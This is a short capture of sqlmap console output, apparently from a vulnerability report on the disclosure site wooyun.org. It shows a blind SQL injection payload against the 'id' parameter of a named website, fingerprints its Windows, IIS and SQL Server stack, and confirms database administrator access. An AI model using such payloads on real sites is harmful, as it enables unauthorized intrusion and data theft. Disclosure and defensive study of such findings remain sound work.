 Sqlmap
[*] starting at 18:53:59
[18:53:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:53:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=96 AND 1703=1703
---
[18:54:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:54:00] [INFO] testing if current user is DBA
current user is DBA:    True
[18:54:00] [INFO] fetched data logged to text files under 'C:\Users\Hack.yu\.sqlmap\output\www.100inn.cc'
[*] shutting down at 18:54:00
C:\Python27\sqlmap>
www.wooyun.org